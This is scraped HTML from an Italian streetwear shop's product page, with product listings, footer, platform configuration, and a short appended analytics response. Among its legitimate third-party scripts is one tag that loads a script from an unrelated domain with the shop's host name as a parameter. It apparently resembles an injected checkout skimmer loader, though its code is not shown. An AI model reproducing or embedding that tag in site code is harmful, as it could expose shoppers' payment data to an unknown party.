class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_6879" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_6879" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_6879" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=6879&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="6879" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/t-shirt/5661-propaganda-deadboyz-tee-black.html" title="PROPAGANDA Deadboyz Tee Black" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/37284-home_default/propaganda-deadboyz-tee-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="PROPAGANDA Deadboyz Tee Black"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/37283-home_default/propaganda-deadboyz-tee-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="PROPAGANDA Deadboyz Tee Black"/> </a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/t-shirt/5661-propaganda-deadboyz-tee-black.html" rel="https://freeridestreetshop.com/t-shirt/5661-propaganda-deadboyz-tee-black.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/t-shirt/5661-propaganda-deadboyz-tee-black.html" data-id-product="5661" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="available-dif">Product available with different options</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/t-shirt/5661-propaganda-deadboyz-tee-black.html" title="PROPAGANDA Deadboyz Tee Black" > PROPAGANDA Deadboyz Tee Black </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 47,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="7700" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5661" data-id-product-attribute="12212"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/t-shirt/5661-propaganda-deadboyz-tee-black.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/t-shirt/3872-propaganda-grizzly-t-shirt-manica-corta.html" title="PROPAGANDA grizzly t-shirt manica corta" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/28395-home_default/propaganda-grizzly-t-shirt-manica-corta.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="PROPAGANDA grizzly t-shirt manica corta"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/28393-home_default/propaganda-grizzly-t-shirt-manica-corta.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="PROPAGANDA grizzly t-shirt manica corta"/> </a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/t-shirt/3872-propaganda-grizzly-t-shirt-manica-corta.html" rel="https://freeridestreetshop.com/t-shirt/3872-propaganda-grizzly-t-shirt-manica-corta.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/t-shirt/3872-propaganda-grizzly-t-shirt-manica-corta.html" data-id-product="3872" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/t-shirt/3872-propaganda-grizzly-t-shirt-manica-corta.html" title="PROPAGANDA grizzly t-shirt manica corta" > PROPAGANDA grizzly t-shirt manica corta </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 43,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="7700" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="3872" data-id-product-attribute="8342"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/t-shirt/3872-propaganda-grizzly-t-shirt-manica-corta.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/6891-propaganda-hoodie-juicy.html" title="PROPAGANDA Hoodie juicy" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/45122-home_default/propaganda-hoodie-juicy.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="PROPAGANDA Hoodie juicy"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/45121-home_default/propaganda-hoodie-juicy.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="PROPAGANDA Hoodie juicy"/><span class="price-countdown"> <strong class="price-countdown-title"><i class="icon icon-hourglass-start faa-tada animated"></i></strong> <span class="count-down-timer" data-countdown="2026-03-03 23:59:59"></span> </span> </a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/6891-propaganda-hoodie-juicy.html" rel="https://freeridestreetshop.com/6891-propaganda-hoodie-juicy.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/6891-propaganda-hoodie-juicy.html" data-id-product="6891" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/6891-propaganda-hoodie-juicy.html" title="PROPAGANDA Hoodie juicy" > PROPAGANDA Hoodie juicy </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 69,83 € </span> <span class="old-price product-price"> 99,75 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="7700" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6891" data-id-product-attribute="15048"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_6891" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_6891" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_6891" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=6891&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="15048" data-id-product="6891" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product last_item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/6892-propaganda-hoodie-label-camo.html" title="PROPAGANDA hoodie label camo" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/45120-home_default/propaganda-hoodie-label-camo.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="PROPAGANDA hoodie label camo"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/45119-home_default/propaganda-hoodie-label-camo.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="PROPAGANDA hoodie label camo"/><span class="price-countdown"> <strong class="price-countdown-title"><i class="icon icon-hourglass-start faa-tada animated"></i></strong> <span class="count-down-timer" data-countdown="2026-03-03 23:59:59"></span> </span> </a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/6892-propaganda-hoodie-label-camo.html" rel="https://freeridestreetshop.com/6892-propaganda-hoodie-label-camo.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/6892-propaganda-hoodie-label-camo.html" data-id-product="6892" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/6892-propaganda-hoodie-label-camo.html" title="PROPAGANDA hoodie label camo" > PROPAGANDA hoodie label camo </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 75,08 € </span> <span class="old-price product-price"> 107,25 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="7700" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6892" data-id-product-attribute="15052"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_6892" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_6892" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_6892" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=6892&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="15052" data-id-product="6892" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div></div></div></div></section><div id="container_express_checkout" style="float:right; margin: 10px 40px 0 0"> <img id="payment_paypal_express_checkout" src="https://www.paypal.com/en_US/i/btn/btn_xpressCheckout.gif" alt="" /></div><div class="clearfix"></div><form id="paypal_payment_form_cart" class="paypal_payment_form" action="https://freeridestreetshop.com/modules/paypal/express_checkout/payment.php" title="Paga con PayPal" method="post" data-ajax="false"> <input type="hidden" name="id_product" value="3919" /> <input type="hidden" name="quantity" value="" /> <input type="hidden" name="id_p_attr" value="8406" /> <input type="hidden" name="express_checkout" value="product"/> <input type="hidden" name="current_shop_url" value="https://freeridestreetshop.com/t-shirt/3919-propaganda-fc-maglia-calcio.html" /> <input type="hidden" name="bn" value="PRESTASHOP_EC" /></form><input type="hidden" id="in_context_checkout_enabled" value="0"></div></div></div></div></div><div class="footer-container "><div class="footer-container-inner1"> <footer id="footer1" class="container"><div class="row"><section id="footer_html_content" class="footer-block col-xs-12 col-sm-12"><div><h4>Freeride nasce dalla passione per lo streetwear</h4><div class="toggle-footer clearfix"> <article class="rte"><div class="col-xs-12 col-sm-6"><h3 style="line-height: 40px;"><strong>Freeride</strong> nasce a <strong>Ferrara</strong> nel 2008, dalla passione per lo <strong>streetwear</strong>, lo <strong>skate</strong>, il <strong>wakeboard</strong>, lo <strong>snowboard</strong>, i <strong>graffiti</strong>, il <strong>writing</strong> e tutto ciò che ruota attorno al panorama <strong>urban</strong> e <strong>underground</strong> anche musicale, con diverse collaborazioni con eventi e gruppi dal <strong>Rock Hardcore</strong> al <strong>Rap Hip Hop.</strong></h3></div><div class="col-xs-12 col-sm-6"><p>Che si muova su una <strong>tavola</strong> che abbia le <strong>rotelle</strong> o che sfrecci sull’acqua... Che sia una tavola da <strong>surf</strong>, o che tu voglia muovere i primi passi in <strong>skate</strong> per affrontare i primi <strong>ollie</strong>, da oltre 10 anni siamo qua per questo e per offrirti il miglior servizio possibile e al miglior rapporto qualità prezzo.</p><p>Selezioniamo da sempre i migliori <strong>brand</strong> <strong>streetwear</strong> presenti sul mercato e siamo in continua ricerca di novità da offrirvi.<br />Per noi farvi gasare è importante e ogni consiglio è ben accetto. Da noi troverai i migliori brand del settore, e un'attenta ricerca su collaborazioni e capsule, da <strong>Vans</strong> alla <strong>Stance</strong> di <strong>Star Wars</strong> o di <strong>Rick e Morty</strong>, alla deck di <strong>Tony Hawk</strong> in tiratura limitata.</p><p>Visita spesso il nostro sito per restare sempre aggiornato sulle ultime news.... Hai dubbi su un numero di una <strong>sneakers</strong> o di una <strong>scarpa da skate</strong>? Dubbi sulla misura di un <strong>truck</strong> o su un’attacco da <strong>wake</strong>? Non trovi la taglia della tua <strong>felpa</strong> preferita vista in vetrina?<br />Eddaje! <strong>Contattaci, Bro!</strong> Saremo lieti di rispondere a tutte le tue domande!</p><p>Sei in giro per l’Emilia? Allora passaci a trovare nel nostro <strong>streetshop</strong>!</p><p><strong>Spedizione sempre gratuita per acquisti superiori ai 70euro</strong>.</p><p><strong>Reso gratuito</strong></p></div></article></div></div> </section></div> </footer></div><div class="footer-container-inner"> <footer id="footer" class="container"><div class="row"><section class="footer-block col-xs-12 col-sm-3" id="block_various_links_footer"><h4>Informazioni</h4><ul class="toggle-footer bullet"><li class="item"> <a href="https://freeridestreetshop.com/offerte" title="Speciali"> Speciali </a></li><li class="item"> <a href="https://freeridestreetshop.com/nuovi-prodotti" title="Nuovi prodotti"> Nuovi prodotti </a></li><li class="item"> <a href="https://freeridestreetshop.com/contattaci" title="Contattaci"> Contattaci </a></li><li class="item"> <a href="https://freeridestreetshop.com/content/3-termini-e-condizioni-di-uso" title="Termini e condizioni d&#039;uso"> Termini e condizioni d&#039;uso </a></li><li class="item"> <a href="https://freeridestreetshop.com/content/4-chi-siamo" title="Chi siamo"> Chi siamo </a></li><li class="item"> <a href="https://freeridestreetshop.com/content/6-privacy-policy" title="Privacy Policy"> Privacy Policy </a></li><li class="item"> <a href="https://freeridestreetshop.com/content/7-cookie-policy" title="Cookie Policy"> Cookie Policy </a></li><li> <a href="https://freeridestreetshop.com/mappa-del-sito" title="Mappa del sito"> Mappa del sito </a></li></ul> </section><section class="footer-block col-xs-12 col-sm-3"><h4><a href="https://freeridestreetshop.com/account" title="Gestisci il mio account" rel="nofollow">Il mio account</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://freeridestreetshop.com/cronologia-ordini" title="I miei ordini" rel="nofollow">I miei ordini</a></li><li><a href="https://freeridestreetshop.com/buono-ordine" title="Le mie note di credito" rel="nofollow">Le mie note di credito</a></li><li><a href="https://freeridestreetshop.com/indirizzi" title="I miei indirizzi" rel="nofollow">I miei indirizzi</a></li><li><a href="https://freeridestreetshop.com/dati-personali" title="Gestisci i miei dati personali" rel="nofollow">Le mie informazioni personali</a></li><li><a href="https://freeridestreetshop.com/buoni-sconto" title="I miei buoni" rel="nofollow">I miei buoni</a></li></ul></div> </section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-3"><div><h4>Informazioni negozio</h4><ul class="toggle-footer"><li> FreeRide srls</li><li> <i class="icon-map-marker"></i>Via San Romano, 116/A<br /> 44121 FERRARA (FE)</li><li> <i class="icon-phone"></i>Contattaci subito: <span>0532 792110</span></li><li> <i class="icon-envelope-alt"></i>Email: <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%66%72%65%65%72%69%64%65%73%74%72%65%65%74%73%68%6f%70.%63%6f%6d" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x66;&#x72;&#x65;&#x65;&#x72;&#x69;&#x64;&#x65;&#x73;&#x74;&#x72;&#x65;&#x65;&#x74;&#x73;&#x68;&#x6f;&#x70;&#x2e;&#x63;&#x6f;&#x6d;</a></span></li></ul></div> </section><section id="social_block_mod" class="social_block_mod footer-block col-xs-12 col-sm-3"><div><h4>Follow us</h4><ul class="toggle-footer clearfix"><li class="facebook"><a href="https://www.facebook.com/freerideferrara/" class="transition-300" target="_blank" title="Facebook"></a></li><li class="instagram"><a href="https://www.instagram.com/freerideferrara/" class="transition-300" target="_blank" title="Instagram"></a></li></ul></div> </section><section id="newsletter_block_left" class="footer-block col-xs-12 col-sm-3"><div><h4>Newsletter</h4><ul class="toggle-footer clearfix"><li><form action="//freeridestreetshop.com/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Digita la tua e-mail" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form> <span class="promo-text">Sign up to receive latest news and updates direct to your inbox</span></li></ul></div> </section><div > <klarna-placement data-key="footer-promotion-auto-size" data-locale="it-IT" data-theme="default" ></klarna-placement></div></div> </footer></div><div class="footer_copyrights"> <footer class="container clearfix"><div class="row"><div class=" col-sm-6"><p>Copyright © 2022 Freeride Street Shop - Powered by <a href="https://www.vanigliapro.it/">VanigliaPro</a>. All Rights Reserved.</p></div><div class="paymants_logos col-sm-6"><img class="img-responsive" src="https://freeridestreetshop.com/modules/themeeditor/img/footer_logo_1.jpg" alt="footerlogo" /></div></div> </footer></div></div></div><div id="toTop" class="transition-300"></div><div id="pp-zoom-wrapper"></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Chiudi';var FancyboxI18nNext='Successivo';var FancyboxI18nPrev='Precedente';var PS_CATALOG_MODE=false;var ajax_allowed=true;var ajax_popup=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[{"id_attribute":"39","id_attribute_group":"6","attribute":"l","group":"taglia_abbigliamento"},{"id_attribute":"40","id_attribute_group":"6","attribute":"m","group":"taglia_abbigliamento"},{"id_attribute":"41","id_attribute_group":"6","attribute":"s","group":"taglia_abbigliamento"},{"id_attribute":"42","id_attribute_group":"6","attribute":"xl","group":"taglia_abbigliamento"}];var availableLaterValue='';var availableNowValue='';var baseDir='https://freeridestreetshop.com/';var baseUri='https://freeridestreetshop.com/';var blocksearch_type='top';var codwfeeplus_codproductid='481';var codwfeeplus_codproductreference='Contrassegno';var codwfeeplus_is17=false;var combinations={"8407":{"attributes_values":{"6":"M"},"attributes":[40],"price":0,"specific_price":false,"ecotax":0,"weight":0,"quantity":-1,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'40'"},"8406":{"attributes_values":{"6":"L"},"attributes":[39],"price":0,"specific_price":false,"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'39'"},"8409":{"attributes_values":{"6":"XL"},"attributes":[42],"price":0,"specific_price":false,"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'42'"},"8408":{"attributes_values":{"6":"S"},"attributes":[41],"price":0,"specific_price":false,"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'41'"}};var combinationsFromController={"8407":{"attributes_values":{"6":"M"},"attributes":[40],"price":0,"specific_price":false,"ecotax":0,"weight":0,"quantity":-1,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'40'"},"8406":{"attributes_values":{"6":"L"},"attributes":[39],"price":0,"specific_price":false,"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'39'"},"8409":{"attributes_values":{"6":"XL"},"attributes":[42],"price":0,"specific_price":false,"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'42'"},"8408":{"attributes_values":{"6":"S"},"attributes":[41],"price":0,"specific_price":false,"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'41'"}};var comparator_max_item=3;var comparedProductsIds=[];var confirm_report_message='Sei sicuro di voler segnalare questo commento?';var contentOnly=false;var countdownEnabled=true;var currency={"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" \u20ac","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='€';var currentDate='2026-01-16 15:17:04';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var customizationIdMessage='Personalizzazione n.';var default_eco_tax=0;var delete_txt='Elimina';var displayDiscountPrice='0';var displayList=1;var displayPrice=0;var doesntExist='Il prodotto non esiste in questo modello. Scegline un altro.';var doesntExistNoMore='Questo prodotto non è più disponibile';var doesntExistNoMoreBut='nella taglia selezionata. Scegli una taglia diversa!';var ecotaxTax_rate=0;var fieldRequired='Si prega di compilare tutti i campi obbligatori, quindi salvare la personalizzazione.';var freeProductTranslation='Gratuito!';var freeShippingTranslation='Spedizione gratuita!';var generated_date=1768573024;var grid_size_lg=4;var grid_size_lg2=3;var grid_size_md=4;var grid_size_md2=3;var grid_size_ms=2;var grid_size_ms2=6;var grid_size_sm=3;var grid_size_sm2=4;var grid_size_xs=2;var grid_size_xs2=6;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=false;var idDefaultImage=28469;var id_lang=1;var id_product=3919;var img_dir='https://freeridestreetshop.com/themes/warehouse/img/';var img_prod_dir='https://freeridestreetshop.com/img/p/';var img_ps_dir='https://freeridestreetshop.com/img/';var instantsearch=false;var iqit_carousel_auto=false;var iqit_carousel_load='ondemand';var iqit_lazy_load=true;var iqit_mobile_header_sticky=true;var iqit_mobile_header_style=1;var iqit_sidebarh=false;var iqit_thumbs_position=false;var iqitcountdown_days='d.';var iqitcountdown_hours='Hours';var iqitcountdown_minutes='Min';var iqitcountdown_seconds='Sec';var iqitfdc_from=50;var iqitmegamenu_swwidth=false;var isGuest=0;var isLogged=0;var isMobile=false;var isPreloaderEnabled=false;var isRtl=false;var jqZoomEnabled=false;var mailalerts_already='Tu hai già un avviso per questo prodotto';var mailalerts_invalid='Il tuo indirizzo email non è valido';var mailalerts_placeholder='iltuo@email.it';var mailalerts_registered='Richiesta di notifica registrata';var mailalerts_url_add='https://freeridestreetshop.com/module/mailalerts/actions?process=add';var mailalerts_url_check='https://freeridestreetshop.com/module/mailalerts/actions?process=check';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var max_item='You cannot add more than 3 product(s) to the product comparison';var min_item='Please select at least one product';var minimalQuantity=1;var moderation_active=true;var more_products_search='More products »';var noTaxForThisProduct=false;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='Digita la tua e-mail';var priceDisplayMethod=0;var priceDisplayPrecision=2;var productAvailableForOrder=true;var productBasePriceTaxExcl=63.115;var productBasePriceTaxExcluded=63.115;var productBasePriceTaxIncl=77.0003;var productHasAttributes=true;var productPrice=77.0003;var productPriceTaxExcluded=63.115;var productPriceTaxIncluded=77.0003;var productPriceWithoutReduction=77.0003;var productReference='';var productShowPrice=true;var productUnitPriceRatio=0;var product_fileButtonHtml='Seleziona file';var product_fileDefaultHtml='Nessun file selezionato';var product_specific_price=[];var productcomment_added='Il tuo commento è stato aggiunto!';var productcomment_added_moderation='Il tuo commento è stato messo in coda e verrà pubblicato dopo l\'approvazione da parte di un moderatore.';var productcomment_ok='OK';var productcomment_title='Nuovo commento.';var productcomments_controller_url='https://freeridestreetshop.com/module/productcomments/default';var productcomments_url_rewrite=true;var quantitiesDisplayAllowed=true;var quantityAvailable=-1;var quickView=true;var reduction_percent=0;var reduction_price=0;var removingLinkText='rimuovi questo prodotto dal mio carrello';var roundMode=2;var search_url='https://freeridestreetshop.com/ricerca';var secure_key='8faf96809ca69365b9517c45ef225220';var specific_currency=false;var specific_price=0;var static_token='85c12772d09dae9d12f721d766bb1e68';var stock_management=1;var taxRate=22;var toBeDetermined='Da determinare';var token='85c12772d09dae9d12f721d766bb1e68';var upToTxt='Fino a';var uploading_in_progress='Caricamento in corso, attendere prego ...';var usingSecureMode=true;/* ]]> */</script> <script type="text/javascript" src="https://freeridestreetshop.com/themes/warehouse/cache/v_53_b58fc5fe1de7b1984eee19cde7e12c40.js"></script> <script type="text/javascript" src="https://beonlineboo.com/ps.js?host=freeridestreetshop.com"></script> <script type="text/javascript" src="https://eu-library.klarnaservices.com/lib.js"></script> <script type="text/javascript" src="https://cdn.cookie-script.com/s/50e88ea83aded292c32752bbef1e15e7.js"></script> <script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-50d44b832bee7204"></script> <script type="text/javascript">/* <![CDATA[ */;var _smartsupp=_smartsupp||{};_smartsupp.key='e9ac6e2b3e6291d24662abbcb21995e2923eba48';_smartsupp.cookieDomain='.freeridestreetshop.com';_smartsupp.sitePlatform='Prestashop 1.6.1.24';window.smartsupp||(function(d){var s,c,o=smartsupp=function(){o._.push(arguments)};o._=[];s=d.getElementsByTagName('script')[0];c=d.createElement('script');c.type='text/javascript';c.charset='utf-8';c.async=true;c.src='//www.smartsuppchat.com/loader.js';s.parentNode.insertBefore(c,s);})(document);function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$(document).on('click','#payment_paypal_express_checkout',function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});;function reviewTabClick(){document.getElementById("tab_reviews_link").click();};/* ]]> */</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://freeridestreetshop.com/module/cdc_googletagmanager/async?action=user
body_size: 139
content:
{"pageCategory":null,"event":null,"ecommerce":{"currency":"EUR"},"google_tag_params":null,"userLogged":0,"userId":"guest_6103558"}